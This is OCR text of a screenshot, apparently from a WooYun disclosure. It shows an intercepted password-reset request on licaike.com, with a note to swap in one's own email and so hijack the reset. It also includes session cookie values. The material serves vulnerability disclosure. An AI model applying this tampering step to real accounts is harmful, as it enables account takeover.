 理财客 账号设置
安全设置>登录密码找回
您正在通过"手机/邮箱"找回登录密码
账户名： @qq.com
验证码： dwwx DWWX 刷新 正确
下一步
Copyright@和讯网 和讯信息科技有限公司 版权所
Intercept History Options
Request to https://emall.licaike.com:443 [123.150.4.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fund/accountmanage/resetloginpassword/Email.action HTTP/1.1
Host: emall.licaike.com
Connection: keep-alive
Content-Length: 43
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Origin: https://emall.licaike.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded
Referer: https://emall.licaike.com/fund/accountmanage/resetloginpassword/I
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: fsp_cust_id=6000010000872052; fsp_usr_stat=D; fsp_session_key=D;
UserCookie=NnwLVpbLh1cR4QMfjhZp6Fszwjr1CrpNnpj3ZpvslR0S7WR6rGyl!573325040;
Hm_lvt_80ba2e6d6b405e287cb4ba98e7ed1521=1436413020,1436421238,1436421492,14
_id=eee789bf9120256fbe483bc25115471e_1436412346; _idts=1436425036; _idvc=3
NSC_DUD_Wtfswfs=ffffffff090a0b0445525d5f4f58455e445a4a423660; NSC_BQQ_Tfsw
accoNam %40qq.com&checkCode=dwwx
修改成自己邮箱
www.wooyun.org